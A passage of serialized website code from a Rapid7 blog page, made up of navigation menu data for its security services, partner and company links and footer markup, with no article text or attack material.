Services\",\"url\":\"/services/managed-detection-and-response-mdr\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get customized protection for enterprise systems\",\"item_title\":\"MDR for Enterprise\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR for Enterprise\",\"url\":\"/services/managed-detection-and-response-mdr/enterprise\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with an active breach\",\"item_title\":\"Incident Response Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Incident Response\",\"url\":\"/services/incident-response\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"MDR Services\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Decide which solution fits\",\"item_title\":\"Rapid7 vs. Them\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Compare: MDR vs. Competitors\",\"url\":\"/services/compare-mdr-providers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Read about real benefits\",\"item_title\":\"Customer Stories\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Customers\",\"url\":\"/customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Experience the functionality\",\"item_title\":\"MDR Product Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: MDR Services\",\"url\":\"/product-tours/mdr-technology\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"See how MDR can boost your ROI\",\"item_title\":\"MDR ROI Calculator \",\"badge\":\"NONE\",\"url\":\"https://mdr-value-tool.rapid7.com/?utm_campaign=global-mdr-product-feature-prospect-eng-nom-25\u0026utm_medium=website\u0026utm_source=referral\u0026utm_content=general-website\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help pinpointing exposures\",\"item_title\":\"Managed Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed VM\",\"url\":\"/services/managed-vulnerability-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help validating exposures\",\"item_title\":\"Continuous Red Teaming\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Vector Command\",\"url\":\"/services/continuous-red-team-service\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help securing dev workflows\",\"item_title\":\"Managed Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed AppSec\",\"url\":\"/services/managed-application-security\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with defense assessment\",\"item_title\":\"Penetration Testing Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Penetration Testing\",\"url\":\"/services/penetration-testing\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Exposure Management\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"MDR Buyer's Guide\",\"subtitle\":\"Find the best MDR partner for your business \",\"cta_color\":null,\"link\":{\"href\":\"/lp/mdr-buyers-guide/\",\"title\":\"READ NOW\"},\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt1b1448cec2546843/67f9033a5406aa3c475fe02d/virtual-event-take-command.svg\",\"title\":\"virtual-event-take-command.svg\"}}]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt49f14db0d054b998/67f90451259f5b3392ae59fd/image-mdr-buyers-guide-nav.webp\",\"title\":\"image-mdr-buyers-guide-nav.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"blt010bfb7547722dbc\",\"time\":\"2025-04-10T17:07:39.621Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"41a91dc4a5834d958647d6cf061b2a02\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"6166fa470d814c098a9739e75acd04bd\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Resources\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt0dc97ef5eff6954d/67c0615853fc5e2a62b191a2/icon_blue_radar.svg\"}}]},\"item_subtitle\":\"Intelligence, Threat Data \u0026 Research\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"RESEARCH\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltda9793269e252075/67c0617321a60e4777a43fb0/icon_blue_clock-fast.svg\"}}]},\"item_subtitle\":\"Latest on the blog\",\"item_title\":\"Emergent Threat Response\",\"badge\":null,\"url\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt9ec8a86e60052adf/67c0619b938bf56fb7f9b6c4/icon_blue_context.svg\"}}]},\"item_subtitle\":\"Search thousands of CVEs\",\"item_title\":\"Vulnerability \u0026 Exploit Database\",\"badge\":\"NONE\",\"url\":\"/db/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Threat Alert Center\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Blog\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Blog\",\"url\":\"/blog\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Webinars and Events\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Events \u0026 Webinars\",\"url\":\"/about/events-webcasts\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Resource Library\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Resources\",\"url\":\"/resources\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Fundamentals\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Glossary: Fundamentals\",\"url\":\"/fundamentals\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Learn\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Documentation\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Release Notes\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/release-notes/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Extensions\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Toolkits\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/wfh-playbook\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Product\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Customer Support\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: For Customers\",\"url\":\"/for-customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Forum\",\"badge\":\"NONE\",\"url\":\"https://discuss.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Customer Support\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"b5cc37f5f5e7441396191c172e2ee8f6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d45c4b0bcc34fdfb52f847de6f4518b\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Partners\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partnerships Overview\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners\",\"url\":\"/partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Expand \u0026 enrich customer experience\",\"item_title\":\"PACT Partner Program\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: PACT Program\",\"url\":\"/partners/sales-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Unlock SOC efficiencies\",\"item_title\":\"PACT for Service Providers\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: MSSP Partner Program\",\"url\":\"/partners/mssp-partner-program\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Partner With Rapid7\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Find resellers, MSSPs and distributors\",\"item_title\":\"Partner Directory\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Locator\",\"url\":\"/partners/partners-directory\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Strengthen your security stack\",\"item_title\":\"Technology Partners\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Technology Partners\",\"url\":\"/partners/technology-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Secure AWS resource types\",\"item_title\":\"AWS Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Rapid7 and AWS Partnership\",\"url\":\"/partners/aws-apn\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"For Customers\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partner Login\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Develop \u0026 win business\",\"item_title\":\"Become a Partner\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/partner/registration\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Partner portal\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Grow your business\",\"subtitle\":\"Security where your customers need it \",\"cta_color\":null,\"link\":{\"href\":\"https://partners.rapid7.com/partner/registration\",\"title\":\"Become a partner\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltb24aa0d53042548d/67f90cce37194f51602f9d6d/image-partner-pact.webp\",\"title\":\"image-partner-pact.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltefec6d9316e1aaba\",\"time\":\"2025-03-27T13:22:15.220Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"f432d1e8acf74f6fbc3b27e96180c4c6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d1113ad66ac46de8b2287011d868a44\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Company\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"About Us\",\"badge\":\"NONE\",\"url\":\"/about/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Leadership Team\",\"badge\":\"NONE\",\"url\":\"/about/leadership/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Our Customers\",\"badge\":\"NONE\",\"url\":\"/customers/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Careers\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Contact Us\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Company\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Newsroom\",\"badge\":\"NONE\",\"url\":\"/about/news/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Awards and Recognition\",\"badge\":\"NONE\",\"url\":\"/about/news/awards/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Investors\",\"badge\":\"NONE\",\"url\":\"https://investors.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Media\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Foundation\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Foundation\",\"url\":\"/about/rapid7-foundation\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Social Good\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Social Good\",\"url\":\"/about/social-good\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Culture\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/culture\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Boston Bruins Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Boston Bruins Partnership\",\"url\":\"/about/rapid7-cybersecurity-partner-boston-bruins\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"In the community\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Named an EAP Leader by Gartner®\",\"subtitle\":\"\",\"cta_color\":\"Blue\",\"link\":{\"href\":\"\",\"title\":\"\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blte392910ca5e15ef9/69133e656b2a06a59a470dd5/Gartner-EAP-MQ-card_(1).jpg\",\"title\":\"Gartner-EAP-MQ-card (1).jpg\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltb42715af9a5b520c\",\"time\":\"2025-11-14T10:19:18.455Z\"}},\"cta\":[{\"title\":\"Explore report\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Gartner EAP MQ 2025\",\"url\":\"/lp/gartner-magic-quadrant-exposure-assessment-platform-eap\",\"system\":{\"locale\":\"en-us\"}}}]},\"fileConnection\":{\"edges\":[]}}]}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"6bc6582c06134226b5070e56433024e1\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"ce6dff541c96433cb55160cca241e108\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}}],\"title\":\"Main Navigation\"},\"subNavItem\":{\"product_hub_referenceConnection\":\"$undefined\",\"sub_navigation_links\":\"$undefined\",\"sub_navigation_type\":\"$undefined\"},\"promoBannerData\":\"$20:props:children:0:props:promoBanner\",\"promoBannerType\":\"$undefined\",\"locale\":\"en\",\"isShortHeader\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"2e:I[81356,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"29:[\"$\",\"footer\",null,{\"className\":\"z-[10] bg-gradient-to-b from-black-rich to-gray-slate px-[34px] py-[50px] xl:px-0 xl:py-[60px]\",\"data-testid\":\"footer\",\"data-component\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-7xl lg:px-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 gap-[60px] md:grid-cols-2 md:gap-10 lg:grid-cols-5\",\"children\":[[\"$\",\"div\",\"0\",{\"data-testid\":\"footer-command-platform-block\",\"data-component\":\"footer-contact-block\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"$L24\",null,{\"href\":\"https://www.rapid7.com/\",\"className\":\"flex items-center gap-1\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"https://www.rapid7.com/cdn/assets/blt3da7d9f2fa8a488c/6724caccac1d71e009a67c69/Rapid7_logo.svg\",\"height\":22,\"width\":130,\"alt\":\"Rapid7\",\"data-testid\":\"footer-company-logo\"}]}],false,false,[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"h3\",null,{\"className\":\"mb-3 mt-[30px] font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Get Started\"}],false,[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/platform\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-2\",\"children\":\"Command Platform\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"3\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/products/command/exposure-management\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-3\",\"children\":\"Exposure Management\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"4\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/services/managed-detection-and-response-mdr\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-4\",\"children\":\"MDR Services\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"h3\",null,{\"className\":\"mb-3 mt-[30px] font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Take Action\"}],false,[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"6\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/products/command/attack-surface-management-asm/trial\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-6\",\"children\":\"Start a Free Trial\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"7\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/product-tours\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-7\",\"children\":\"Take a Product Tour\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"8\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/services/incident-response\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-8\",\"children\":\"Get Breach Support\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"9\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/contact\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-9\",\"children\":\"Contact Sales\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}]]}],[\"$\",\"div\",\"1\",{\"data-testid\":\"footer-standard-block\",\"data-component\":\"footer-solutions-block\",\"className\":\"flex flex-col gap-3\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Company\"}],false]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-1\",\"children\":\"About Us\"}]}]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about/leadership\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-2\",\"children\":\"Leadership\"}]}]}]]}],\"$L2f\",\"$L30\",\"$L31\",\"$L32\",\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\"]}],\"$L37\"]}]}]\n"])</script><script>self.__next_f.push([1,"38:I[64727,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"BottomLinksBlock\"]\n"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",\"3\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about/news\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-3\",\"children\":\"Newsroom\"}]}]}]]}]\n30:[\"$\",\"div\",\"4\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/customers\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-4\",\"children\":\"Our Customers\"}]}]}]]}]\n31:[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/partners\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-5\",\"children\":\"Partner Programs\"}]}]}]]}]\n32:[\"$\",\"div\",\"6\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 